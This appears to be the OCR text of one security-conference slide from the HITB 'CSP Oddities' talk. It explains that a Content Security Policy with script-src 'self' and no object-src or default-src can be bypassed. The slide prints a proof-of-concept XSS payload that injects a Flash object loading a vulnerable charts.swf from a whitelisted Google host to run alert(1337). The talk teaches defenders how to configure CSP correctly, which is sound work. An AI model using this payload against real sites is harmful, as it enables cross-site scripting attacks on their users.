 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
COMMON MISTAKES [3/4]
Less trivial mistakes
Missing object-src or default-src directive
script-src 'self';
It looks secure, right?
Bypass
">'><object type="application/x-shockwave-flash" data='https:
//ajax.googleapis.com/ajax/libs/yui/2.8.0
r4/build/charts/assets/charts.swf?allowedDomain=\"})))}catch(e)
{alert(1337)}//'>
<param name="AllowScriptAccess" value="always"></object>
12
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum